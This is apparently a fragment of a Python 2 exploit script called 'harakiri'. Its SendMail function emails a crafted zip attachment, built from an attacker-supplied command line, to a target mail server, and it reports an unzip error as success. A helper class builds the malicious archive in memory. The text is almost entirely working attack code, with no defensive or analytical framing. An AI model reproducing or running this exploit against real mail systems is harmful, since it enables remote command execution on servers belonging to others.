 def SendMail(to,mailserver,cmd,mfrom):
    msg = MIMEMultipart()
    html = "harakiri"
    msg['Subject'] = "harakiri"
    msg['From'] = mfrom
    msg['To'] = to
    f = "harakiri.zip"
    msg.attach(MIMEText(html))
    filename = "harakiri-%s.zip"%datetime.now().strftime("%Y%m%d-%H%M%S")
    print("Send harariki to %s, attachment saved as %s, commandline: %s , mailserver %s is use
delivery"%(to,filename,cmd,mailserver))
    part = MIMEApplication(CreateZip(cmd,filename),Name="harakiri.zip")
    part['Content-Disposition'] = 'attachment; filename="%s"' % "harakiri.zip"
    msg.attach(part)
    print msg.as_string()
    s = smtplib.SMTP(mailserver,25)
    try:
      resp = s.sendmail(mfrom, to, msg.as_string())
    except smtplib.SMTPDataError, err:
      if err[0] == 450:
        print("[HARAKIRI SUCCESS] SMTPDataError is most likely an error unzipping the archive,
is what we want [%s]"%err[1])
        return()
    print("smtpd response: %s No errors received"%(resp))
    s.close()
    return()
class InMemoryZip(object):
    def __init__(self):
        self.in_memory_zip = StringIO.StringIO()
    def append(self, filename_in_zip, file_contents):
        zf = zipfile.ZipFile(self.in_memory_zip, "a", zipfile.ZIP_DEFLATED, False)
        zf.writestr(filename_in_zip, file_contents)
        for zfile in zf.filelist:
            zfile.create_system = 0
        return self
    def read(self):
        self.in_memory_zip.seek(0)
        return self.in_memory_zip.read()
    def writetofile(self, filename):
        f = file(filename, "w")
        f.write(self.read())
        f.close()